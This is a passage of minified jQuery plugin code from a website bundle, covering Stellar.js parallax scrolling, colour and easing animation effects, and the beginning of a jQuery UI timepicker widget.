t,e,i,s,n;for(n=this.particles.length-1;0<=n;n--)e=(t=this.particles[n]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(n=this.backgrounds.length-1;0<=n;n--)(s=this.backgrounds[n]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),_(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function z(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=g.noop,g(n).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function O(){var t=this,e=g(n);e.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),e.bind("resize.horizontal-"+this.name,function(){t.horizontalOffset=t.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),e.bind("resize.vertical-"+this.name,function(){t.verticalOffset=t.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function A(){var t,e,i,s,n,a,o,r,l=this._getScrollLeft(),h=this._getScrollTop(),c=!0,d=!0;if(this.currentScrollLeft!==l||this.currentScrollTop!==h||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=l,this.currentScrollTop=h,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,r=this.particles.length-1;0<=r;r--)e=(t=this.particles[r]).isFixed?1:0,a=this.options.horizontalScrolling?(s=(l+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(s=t.startingPositionLeft,t.startingOffsetLeft),o=this.options.verticalScrolling?(n=(h+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(n=t.startingPositionTop,t.startingOffsetTop),this.options.hideDistantElements&&(d=!this.options.horizontalScrolling||a+t.width>(t.isFixed?0:l)&&a<(t.isFixed?0:l)+this.viewportWidth+this.viewportOffsetLeft,c=!this.options.verticalScrolling||o+t.height>(t.isFixed?0:h)&&o<(t.isFixed?0:h)+this.viewportHeight+this.viewportOffsetTop),d&&c?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),this._setPosition(t.$element,s,t.startingPositionLeft,n,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);Fai.top.$(".floatLeftTop").getBoundingClientRect().top;for(r=this.backgrounds.length-1;0<=r;r--)e=(i=this.backgrounds[r]).isFixed?0:1,this.options.horizontalScrolling?(l+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft}},_handleScrollEvent:function L(){var t=!1,e=function e(){t=!1},i=function i(){t||(o(e),t=!0)};this.$scrollElement.bind("scroll."+this.name,i),i()},_startAnimationLoop:function N(){var t=this;this._animationLoop=function(){o(t._animationLoop)},this._animationLoop()}},g.fn[s]=function(e){var i=arguments;return e===v||"object"===_typeof(e)?this.each(function(){g.data(this,"plugin_"+s)||g.data(this,"plugin_"+s,new h(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var t=g.data(this,"plugin_"+s);t instanceof h&&"function"==typeof t[e]&&t[e].apply(t,Array.prototype.slice.call(i,1)),"destroy"===e&&g.data(this,"plugin_"+s,null)}):void 0},g[s]=function(t){var e=g(n);return e.stellar.apply(e,Array.prototype.slice.call(arguments,0))},g[s].scrollProperty=r,g[s].positionProperty=l,n.Stellar=h}(jQuery,this,document),jQuery.effects||function(c,a){function s(t){var e;return t&&t.constructor==Array&&3==t.length?t:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(t))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10)]:(e=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(t))?[2.55*parseFloat(e[1]),2.55*parseFloat(e[2]),2.55*parseFloat(e[3])]:(e=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:(e=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(t))?[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]:(e=/rgba\(0, 0, 0, 0\)/.exec(t))?n.transparent:n[c.trim(t).toLowerCase()]}function i(t,e){var i;do{if(""!=(i=(c.curCSS||c.css)(t,e))&&"transparent"!=i||c.nodeName(t,"body"))break;e="backgroundColor"}while(t=t.parentNode);return s(i)}c.effects={},c.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","borderColor","color","outlineColor"],function(t,e){c.fx.step[e]=function(t){t.colorInit||(t.start=i(t.elem,e),t.end=s(t.end),t.colorInit=!0),t.elem.style[e]="rgb("+Math.max(Math.min(parseInt(t.pos*(t.end[0]-t.start[0])+t.start[0],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[1]-t.start[1])+t.start[1],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[2]-t.start[2])+t.start[2],10),255),0)+")"}});var n={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0],transparent:[255,255,255]},d=["add","remove","toggle"],o={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};function u(){var t,e=document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle,i={};if(e&&e.length&&e[0]&&e[e[0]])for(var s=e.length;s--;)"string"==typeof e[t=e[s]]&&(i[t.replace(/\-(\w)/g,function(t,e){return e.toUpperCase()})]=e[t]);else for(t in e)"string"==typeof e[t]&&(i[t]=e[t]);return i}function p(t){var e,i;for(e in t)(null==(i=t[e])||c.isFunction(i)||e in o||/scrollbar/.test(e)||!/color/i.test(e)&&isNaN(parseFloat(i)))&&delete t[e];return t}function f(t,e){var i,s={_:0};for(i in e)t[i]!=e[i]&&(s[i]=e[i]);return s}function l(t,e,i,s){return"object"==_typeof(t)&&(s=e,i=null,t=(e=t).effect),c.isFunction(e)&&(s=e,i=null,e={}),"number"!=typeof e&&!c.fx.speeds[e]||(s=i,i=e,e={}),c.isFunction(i)&&(s=i,i=null),e=e||{},i=i||e.duration,[t,e,i=c.fx.off?0:"number"==typeof i?i:i in c.fx.speeds?c.fx.speeds[i]:c.fx.speeds._default,s=s||e.complete]}function r(t){return!(t&&"number"!=typeof t&&!c.fx.speeds[t])||"string"==typeof t&&!c.effects[t]}c.effects.animateClass=function(o,r,l,h){return c.isFunction(l)&&(h=l,l=null),this.queue(function(){var t,i=c(this),e=i.attr("style")||" ",s=p(u.call(this)),n=i.attr("class")||"";c.each(d,function(t,e){o[e]&&i[e+"Class"](o[e])}),t=p(u.call(this)),i.attr("class",n),i.animate(f(s,t),{queue:!1,duration:r,easing:l,complete:function a(){c.each(d,function(t,e){o[e]&&i[e+"Class"](o[e])}),"object"==_typeof(i.attr("style"))?(i.attr("style").cssText="",i.attr("style").cssText=e):i.attr("style",e),h&&h.apply(this,arguments),c.dequeue(this)}})})},c.fn.extend({_addClass:c.fn.addClass,addClass:function m(t,e,i,s){return e?c.effects.animateClass.apply(this,[{add:t},e,i,s]):this._addClass(t)},_removeClass:c.fn.removeClass,removeClass:function g(t,e,i,s){return e?c.effects.animateClass.apply(this,[{remove:t},e,i,s]):this._removeClass(t)},_toggleClass:c.fn.toggleClass,toggleClass:function v(t,e,i,s,n){return"boolean"==typeof e||e===a?i?c.effects.animateClass.apply(this,[e?{add:t}:{remove:t},i,s,n]):this._toggleClass(t,e):c.effects.animateClass.apply(this,[{toggle:t},e,i,s])},switchClass:function _(t,e,i,s,n){return c.effects.animateClass.apply(this,[{add:e,remove:t},i,s,n])}}),c.extend(c.effects,{version:"@VERSION",save:function b(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.data("ec.storage."+e[i],t[0].style[e[i]])},restore:function w(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.css(e[i],t.data("ec.storage."+e[i]))},setMode:function y(t,e){return"toggle"==e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function k(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createWrapper:function x(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var s={width:i.outerWidth(!0),height:i.outerHeight(!0),"float":i.css("float")},t=c("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e=document.activeElement;try{e.id}catch(n){e=document.body}return i.wrap(t),i[0]!==e&&!c.contains(i[0],e)||c(e).focus(),t=i.parent(),"static"==i.css("position")?(t.css({position:"relative"}),i.css({position:"relative"})):(c.extend(s,{position:i.css("position"),zIndex:i.css("z-index")}),c.each(["top","left","bottom","right"],function(t,e){s[e]=i.css(e),isNaN(parseInt(s[e],10))&&(s[e]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(s).show()},removeWrapper:function D(t){var e,i=document.activeElement;return t.parent().is(".ui-effects-wrapper")?(e=t.parent().replaceWith(t),t[0]!==i&&!c.contains(t[0],i)||c(i).focus(),e):t},setTransition:function e(s,t,n,a){return a=a||{},c.each(t,function(t,e){var i=s.cssUnit(e);0<i[0]&&(a[e]=i[0]*n+i[1])}),a}}),c.fn.extend({effect:function T(t,e,i,s){var n=l.apply(this,arguments),a={options:n[1],duration:n[2],callback:n[3]},o=a.options.mode,r=c.effects[t];return c.fx.off||!r?o?this[o](a.duration,a.callback):this.each(function(){a.callback&&a.callback.call(this)}):r.call(this,a)},_show:c.fn.show,show:function C(t){if(r(t))return this._show.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="show",this.effect.apply(this,e)},_hide:c.fn.hide,hide:function S(t){if(r(t))return this._hide.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="hide",this.effect.apply(this,e)},__toggle:c.fn.toggle,toggle:function M(t){if(r(t)||"boolean"==typeof t||c.isFunction(t))return this.__toggle.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="toggle",this.effect.apply(this,e)},cssUnit:function I(t){var i=this.css(t),s=[];return c.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(s=[parseFloat(i),e])}),s}});var h={};c.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){h[t]=function(t){return Math.pow(t,e+2)}}),c.extend(h,{Sine:function P(t){return 1-Math.cos(t*Math.PI/2)},Circ:function z(t){return 1-Math.sqrt(1-t*t)},Elastic:function O(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function A(t){return t*t*(3*t-2)},Bounce:function L(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),c.each(h,function(t,e){c.easing["easeIn"+t]=e,c.easing["easeOut"+t]=function(t){return 1-e(1-t)},c.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:e(-2*t+2)/-2+1}})}(jQuery),function(M){if(M.ui.timepicker=M.ui.timepicker||{},!M.ui.timepicker.version){M.extend(M.ui,{timepicker:{version:"1.0.5"}}),M.extend(f.prototype,{$input:null,$altInput:null,$timeObj:null,inst:null,hour_slider:null,minute_slider:null,second_slider:null,millisec_slider:null,timezone_select:null,hour:0,minute:0,second:0,millisec:0,timezone:null,defaultTimezone:"+0000",hourMinOriginal:null,minuteMinOriginal:null,secondMinOriginal:null,millisecMinOriginal:null,hourMaxOriginal:null,minuteMaxOriginal:null,secondMaxOriginal:null,millisecMaxOriginal:null,ampm:"",formattedDate:"",formattedTime:"",formattedDateTime:"",timezoneList:null,units:["hour","minute","second","millisec"],control:null,setDefaults:function e(t){return m(this._defaults,t||{}),this},_newInst:function g(s,t){var e,i,n=new f,a={},o={};for(var r in this._defaults)if(this._defaults.hasOwnProperty(r)){var l=s.attr("time:"+r);if(l)try{a[r]=Fai.fkEval(l)}catch(c){a[r]=l}}for(i in e={beforeShow:function d(t,e){if(M.isFunction(n._defaults.evnts.beforeShow))return n._defaults.evnts.beforeShow.call(s[0],t,e,n)},onChangeMonthYear:function u(t,e,i){i.settings.autoChangeMonthYear&&(n._updateDateTime(i),M.isFunction(n._defaults.evnts.onChangeMonthYear)&&n._defaults.evnts.onChangeMonthYear.call(s[0],t,e,i,n))},onClose:function p(t,e){!0===n.timeDefined&&""!==s.val()&&n._updateDateTime(e),M.isFunction(n._defaults.evnts.onClose)&&n._defaults.evnts.onClose.call(s[0],t,e,n)}})e.hasOwnProperty(i)&&(o[i]=t[i]||null);if(n._defaults=M.extend({},this._defaults,a,t,e,{evnts:o,timepicker:n}),n.amNames=M.map(n._defaults.amNames,function(t){return t.toUpperCase()}),n.pmNames=M.map(n._defaults.pmNames,function(t){return t.toUpperCase()}),"string"==typeof n._defaults.controlType?("slider"==n._defaults.controlType&&M.fn.slider===undefined&&(n._defaults.controlType="select"),n.control=n._controls[n._defaults.controlType]):n.control=n._defaults.controlType,null===n._defaults.timezoneList){var h=["-1200","-1100","-1000","-0930","-0900","-0800","-0700","-0600","-0500","-0430","-0400","-0330","-0300","-0200","-0100","+0000","+0100","+0200","+0300","+0330","+0400","+0430","+0500","+0530","+0545","+0600","+0630","+0700","+0800","+0845","+0900","+0930","+1000","+1030","+1100","+1130","+1200","+1245","+1300","+1400"];n._defaults.timezoneIso8601&&(h=M.map(h,function(t){return"+0000"==t?"Z":t.substring(0,3)+":"+t.substring(3)})),n._defaults.timezoneList=h}return n.timezone=n._defaults.timezone,n.hour=n._defaults.hour,n.minute=n._defaults.minute,n.second=n._defaults.second,n.millisec=n._defaults.millisec,n.ampm="",n.$input=s,t.altField&&(n.$altInput=M(t.altField).css({cursor:"pointer"}).focus(function(){s.trigger("focus")})),0!==n._defaults.minDate&&0!==n._defaults.minDateTime||(n._defaults.minDate=new Date),0!==n._defaults.maxDate&&0!==n._defaults.maxDateTime||(n._defaults.maxDate=new Date),n._defaults.minDate!==undefined&&n._defaults.minDate instanceof Date&&(n._defaults.minDateTime=new Date(n._defaults.minDate.getTime())),n._defaults.minDateTime!==undefined&&n._defaults.minDateTime instanceof Date&&(n._defaults.minDate=new Date(n._defaults.minDateTime.getTime())),n._defaults.maxDate!==undefined&&n._defaults.maxDate instanceof Date&&(n._defaults.maxDateTime=new Date(n._defaults.maxDate.getTime())),n._defaults.maxDateTime!==undefined&&n._defaults.maxDateTime instanceof Date&&(n._defaults.maxDate=new Date(n._defaults.maxDateTime.getTime())),n.$input.bind("focus",function(){n._onFocus()}),n},_addTimePicker:function i(t){var e=this.$altInput&&this._defaults.altFieldTimeOnly?this.$input.val()+" "+this.$altInput.val():this.$input.val();this.timeDefined=this._parseTime(e),this._limitMinMaxDateTime(t,!1),this._injectTimePicker()},_parseTime:function o(t,e){if(this.inst||(this.inst=M.datepicker._getInst(this.$input[0])),e||!this._defaults.timeOnly){var i=M.datepicker._get(this.inst,"dateFormat");try{var s=h(i,this._defaults.timeFormat,t,M.datepicker._getFormatConfig(this.inst),this._defaults);if(!s.timeObj)return!1;M.extend(this,s.timeObj)}catch(a){return!1}return!0}var n=M.datepicker.parseTime(this._defaults.timeFormat,t,this._defaults);return!!n&&(M.extend(this,n),!0)},_injectTimePicker:function k(){var t=this.inst.dpDiv,o=this.inst.settings,r=this,e="",i="",s={},n={},a=null;if(0===t.find("div.ui-timepicker-div").length&&o.showTimepicker){for(var l=' style="display:none;"',h='<div class="ui-timepicker-div'+(o.isRTL?" ui-timepicker-rtl":"")+'"><dl><dt class="ui_tpicker_time_label"'+(o.showTime?"":l)+">"+o.timeText+'</dt><dd class="ui_tpicker_time"'+(o.showTime?"":l)+"></dd>",c=0,d=this.units.length;c<d;c++){if(i=(e=this.units[c]).substr(0,1).toUpperCase()+e.substr(1),s[e]=parseInt(o[e+"Max"]-(o[e+"Max"]-o[e+"Min"])%o["step"+i],10),n[e]=0,h+='<dt class="ui_tpicker_'+e+'_label"'+(o["show"+i]?"":l)+">"+o[e+"Text"]+'</dt><dd class="ui_tpicker_'+e+'"><div class="ui_tpicker_'+e+'_slider"'+(o["show"+i]?"":l)+"></div>",o["show"+i]&&0<o[e+"Grid"]){if(h+='<div style="padding-left: 1px"><table class="ui-tpicker-grid-label"><tr>',"hour"==e)for(var u=o[e+"Min"];u<=s[e];u+=parseInt(o[e+"Grid"],10)){n[e]++;var p=o.ampm&&12<u?u-12:u;p<10&&(p="0"+p),o.ampm&&(0===u?p="12a":p+=u<12?"a":"p"),h+='<td data-for="'+e+'">'+p+"</td>"}else for(var f=o[e+"Min"];f<=s[e];f+=parseInt(o[e+"Grid"],10))n[e]++,h+='<td data-for="'+e+'">'+(f<10?"0":"")+f+"</td>";h+="</tr></table></div>"}h+="</dd>"}h+='<dt class="ui_tpicker_timezone_label"'+(o.showTimezone?"":l)+">"+o.timezoneText+"</dt>",h+='<dd class="ui_tpicker_timezone" '+(o.showTimezone?"":l)+"></dd>";var m=M(h+="</dl></div>");!0===o.timeOnly&&(m.prepend('<div class="ui-widget-header ui-helper-clearfix ui-corner-all"><div class="ui-datepicker-title">'+o.timeOnlyTitle+"</div></div>"),t.find(".ui-datepicker-header, .ui-datepicker-calendar").hide());for(c=0,d=r.units.length;c<d;c++)i=(e=r.units[c]).substr(0,1).toUpperCase()+e.substr(1),r[e+"_slider"]=r.control.create(r,m.find(".ui_tpicker_"+e+"_slider"),e,r[e],o[e+"Min"],s[e],o["step"+i]),o["show"+i]&&0<o[e+"Grid"]&&(a=100*n[e]*o[e+"Grid"]/(s[e]-o[e+"Min"]),m.find(".ui_tpicker_"+e+" table").css({width:a+"%",marginLeft:o.isRTL?"0":a/(-2*n[e])+"%",marginRight:o.isRTL?a/(-2*n[e])+"%":"0",borderCollapse:"collapse"}).find("td").click(function(t){var e=M(this),i=e.html(),s=e.data("for");if("hour"==s&&o.ampm){var n=i.substring(2).toLowerCase(),a=parseInt(i.substring(0,2),10);i="a"==n?12==a?0:a:12==a?12:a+12}r.control.value(r,r[s+"_slider"],parseInt(i,10)),r._onTimeChange(),r._onSelectHandler()}).css({cursor:"pointer",width:100/n[e]+"%",textAlign:"center",overflow:"hidden"}));if(this.timezone_select=m.find(".ui_tpicker_timezone").append("<select></select>").find("select"),M.fn.append.apply(this.timezone_select,M.map(o.timezoneList,function(t,e){return M("<option />").val("object"==_typeof(t)?t.value:t).text("object"==_typeof(t)?t.label:t)})),"undefined"!=typeof this.timezone&&null!==this.timezone&&""!==this.timezone){var g=new Date(this.inst.selectedYear,this.inst.selectedMonth,this.inst.selectedDay,12);M.timepicker.timeZoneOffsetString(g)==this.timezone?y(r):this.timezone_select.val(this.timezone)}else"undefined"!=typeof this.hour&&null!==this.hour&&""!==this.hour?this.timezone_select.val(o.defaultTimezone):y(r);this.timezone_select.change(function(){r._defaults.useLocalTimezone=!1,r._onTimeChange()});var v=t.find(".ui-datepicker-buttonpane");if(v.length?v.before(m):t.append(m),this.$timeObj=m.find(".ui_tpicker_time"),null!==this.inst){var _=this.timeDefined;this._onTimeChange(),this.timeDefined=_}if(this._defaults.addSliderAccess){var b=this._defaults.sliderAccessArgs,w=this._defaults.isRTL;b.isRTL=w,setTimeout(function(){if(0===m.find(".ui-slider-access").length){m.find(".ui-slider:visible").sliderAccess(b);var o=m.find(".ui-slider-access:eq(0)").outerWidth(!0);o&&m.find("table:visible").each(function(){var t=M(this),e=t.outerWidth(),i=t.css(w?"marginRight":"marginLeft").toString().replace("%",""),s=e-o,n=i*s/e+"%",a={width:s,marginRight:0,marginLeft:0};a[w?"marginRight":"marginLeft"]=n,t.css(a)})}},10)}}},_limitMinMaxDateTime:function v(t,e){var i=this._defaults,s=new Date(t.selectedYear,t.selectedMonth,t.selectedDay);if(this._defaults.showTimepicker){if(null!==M.datepicker._get(t,"minDateTime")&&M.datepicker._get(t,"minDateTime")!==undefined&&s){var n=M.datepicker._get(t,"minDateTime"),a=new Date(n.getFullYear(),n.getMonth(),n.getDate(),0,0,0,0);null!==this.hourMinOriginal&&null!==this.minuteMinOriginal&&null!==this.secondMinOriginal&&null!==this.millisecMinOriginal||(this.hourMinOriginal=i.hourMin,this.minuteMinOriginal=i.minuteMin,this.secondMinOriginal=i.secondMin,this.millisecMinOriginal=i.millisecMin),t.settings.timeOnly||a.getTime()==s.getTime()?(this._defaults.hourMin=n.getHours(),this.hour<=this._defaults.hourMin?(this.hour=this._defaults.hourMin,this._defaults.minuteMin=n.getMinutes(),this.minute<=this._defaults.minuteMin?(this.minute=this._defaults.minuteMin,this._defaults.secondMin=n.getSeconds(),this.second<=this._defaults.secondMin?(this.second=this._defaults.secondMin,this._defaults.millisecMin=n.getMilliseconds()):(this.millisec<this._defaults.millisecMin&&(this.millisec=this._defaults.millisecMin),this._defaults.millisecMin=this.millisecMinOriginal)):(this._defaults.secondMin=this.secondMinOriginal,this._defaults.millisecMin=this.millisecMinOriginal)):(this._defaults.minuteMin=this.minuteMinOriginal,this._defaults.secondMin=this.secondMinOriginal,this._defaults.millisecMin=this.millisecMinOriginal)):(this._defaults.hourMin=this.hourMinOriginal,this._defaults.minuteMin=this.minuteMinOriginal,this._defaults.secondMin=this.secondMinOriginal,this._defaults.millisecMin=this.millisecMinOriginal)}if(null!==M.datepicker._get(t,"maxDateTime")&&M.datepicker._get(t,"maxDateTime")!==undefined&&s){var o=M.datepicker._get(t,"maxDateTime"),r=new Date(o.getFullYear(),o.getMonth(),o.getDate(),0,0,0,0);null!==this.hourMaxOriginal&&null!==this.minuteMaxOriginal&&null!==this.secondMaxOriginal||(this.hourMaxOriginal=i.hourMax,this.minuteMaxOriginal=i.minuteMax,this.secondMaxOriginal=i.secondMax,this.millisecMaxOriginal=i.millisecMax),t.settings.timeOnly||r.getTime()==s.getTime()?(this._defaults.hourMax=o.getHours(),this.hour>=this._defaults.hourMax?(this.hour=this._defaults.hourMax,this._defaults.minuteMax=o.getMinutes(),this.minute>=this._defaults.minuteMax?(this.minute=this._defaults.minuteMax,this._defaults.secondMax=o.getSeconds()):this.second>=this._defaults.secondMax?(this.second=this._defaults.secondMax,this._defaults.millisecMax=o.getMilliseconds()):(this.millisec>this._defaults.millisecMax&&(this.millisec=this._defaults.millisecMax),this._defaults.millisecMax=this.millisecMaxOriginal)):(this._defaults.minuteMax=this.minuteMaxOriginal,this._defaults.secondMax=this.secondMaxOriginal,this._defaults.millisecMax=this.millisecMaxOriginal)):(this._defaults.hourMax=this.hourMaxOriginal,this._defaults.minuteMax=this.minuteMaxOriginal,this._defaults.secondMax=this.secondMaxOriginal,this._defaults.millisecMax=this.millisecMaxOriginal)}if(e!==undefined&&!0===e){var l=parseInt(this._defaults.hourMax-(this._defaults.hourMax-this._defaults.hourMin)%this._defaults.stepHour,10),h=parseInt(this._defaults.minuteMax-(this._defaults.minuteMax-this._defaults.minuteMin)%this._defaults.stepMinute,10),c=parseInt(this._defaults.secondMax-(this._defaults.secondMax-this._defaults.secondMin)%this._defaults.stepSecond,10),d=parseInt(this._defaults.millisecMax-(this._defaults.millisecMax-this._defaults.millisecMin)%this._defaults.stepMillisec,10);this.hour_slider&&(this.control.options(this,this.hour_slider,{min:this._defaults.hourMin,max:l}),this.control.value(this,this.hour_slider,this.hour)),this.minute_slider&&(this.control.options(this,this.minute_slider,{min:this._defaults.minuteMin,max:h}),this.control.value(this,this.minute_slider,this.minute)),this.second_slider&&(this.control.options(this,this.second_slider,{min:this._defaults.secondMin,max:c}),this.control.value(this,this.second_slider,this.second)),this.millisec_slider&&(this.control.options(this,this.millisec_slider,{min:this._defaults.millisecMin,max:d}),this.control.value(this,this.millisec_slider,this.millisec))}}},_onTimeChange:function l(){var t=!!this.hour_slider&&this.control.value(this,this.hour_slider),e=!!this.minute_slider&&this.control.value(this,this.minute_slider),i=!!this.second_slider&&this.control.value(this,this.second_slider),s=!!this.millisec_slider&&this.control.value(this,this.millisec_slider),n=!!this.timezone_select&&this.timezone_select.val(),a=this._defaults;"object"==_typeof(t)&&(t=!1),"object"==_typeof(e)&&(e=!1),"object"==_typeof(i)&&(i=!1),"object"==_typeof(s)&&(s=!1),"object"==_typeof(n)&&(n=!1),!1!==t&&(t=parseInt(t,10)),!1!==e&&(e=parseInt(e,10)),!1!==i&&(i=parseInt(i,10)),!1!==s&&(s=parseInt(s,10));var o=a[t<12?"amNames":"pmNames"][0],r=t!=this.hour||e!=this.minute||i!=this.second||s!=this.millisec||0<this.ampm.length&&t<12!=(-1!==M.inArray(this.ampm.toUpperCase(),this.amNames))||null===this.timezone&&n!=this.defaultTimezone||null!==this.timezone&&n!=this.timezone;r&&(!1!==t&&(this.hour=t),!1!==e&&(this.minute=e),!1!==i&&(this.second=i),!1!==s&&(this.millisec=s),!1!==n&&(this.timezone=n),this.inst||(this.inst=M.datepicker._getInst(this.$input[0])),this._limitMinMaxDateTime(this.inst,!0)),a.ampm&&(this.ampm=o),this.formattedTime=M.datepicker.formatTime(this._defaults.timeFormat,this,this._defaults),this.$timeObj&&this.$timeObj.text(this.formattedTime+a.timeSuffix),this.timeDefined=!0,r&&this._updateDateTime()},_onSelectHandler:function s(){var t=this._defaults.onSelect||this.inst.settings.onSelect,e=this.$input?this.$input[0]:null;t&&e&&t.apply(e,[this.formattedDateTime,this])},_updateDateTime:function c(t){t=this.inst||t;var e=M.datepicker._daylightSavingAdjust(new Date(t.selectedYear,t.selectedMonth,t.selectedDay)),i=M.datepicker._get(t,"dateFormat"),s=M.datepicker._getFormatConfig(t),n=null!==e&&this.timeDefined;this.formattedDate=M.datepicker.formatDate(i,null===e?new Date:e,s);var a=this.formattedDate,o=this._defaults&&this._defaults.beforeShowDay;if("function"!=typeof o||o(e)[0]){if(!0===this._defaults.timeOnly?a=this.formattedTime:!0!==this._defaults.timeOnly&&(this._defaults.alwaysSetTime||n)&&(a+=this._defaults.separator+this.formattedTime+this._defaults.timeSuffix),this.formattedDateTime=a,this._defaults.showTimepicker)if(this.$altInput&&!0===this._defaults.altFieldTimeOnly)this.$altInput.val(this.formattedTime),this.$input.val(this.formattedDate);else if(this.$altInput){this.$input.val(a);var r="",l=this._defaults.altSeparator?this._defaults.altSeparator:this._defaults.separator,h=this._defaults.altTimeSuffix?this._defaults.altTimeSuffix:this._defaults.timeSuffix;(r=this._defaults.altFormat?M.datepicker.formatDate(this._defaults.altFormat,null===e?new Date:e,s):this.formattedDate)&&(r+=l),this._defaults.altTimeFormat?r+=M.datepicker.formatTime(this._defaults.altTimeFormat,this,this._defaults)+h:r+=this.formattedTime+h,this.$altInput.val(r)}else this.$input.val(a);else this.$input.val(this.formattedDate);this.$input.trigger("change")}},_onFocus:function n(){if(!this.$input.val()&&this._defaults.defaultValue){this.$input.val(this._defaults.defaultValue);var t=M.datepicker._getInst(this.$input.get(0)),e=M.datepicker._get(t,"timepicker");if(e&&e._defaults.timeOnly&&t.input.val()!=t.lastVal)try{M.datepicker._updateDatepicker(t)}catch(i){M.datepicker.log(i)}}},_controls:{slider:{create:function I(i,t,e,s,n,a,o){var r=i._defaults.isRTL;return t.prop("slide",null).slider({orientation:"horizontal",value:r?-1*s:s,min:r?-1*a:n,max:r?-1*n:a,step:o,slide:function l(t,e){i.control.value(i,M(this),r?-1*e.value:e.value),i._onTimeChange()},stop:function h(t,e){i._onSelectHandler()}})},options:function r(t,e,i,s){if(t._defaults.isRTL){if("string"==typeof i)return"min"==i||"max"==i?s!==undefined?e.slider(i,-1*s):Math.abs(e.slider(i)):e.slider(i);var n=i.min,a=i.max;return i.min=i.max=null,n!==undefined&&(i.max=-1*n),a!==undefined&&(i.min=-1*a),e.slider(i)}return"string"==typeof i&&s!==undefined?e.slider(i,s):e.slider(i)},value:function a(t,e,i){return 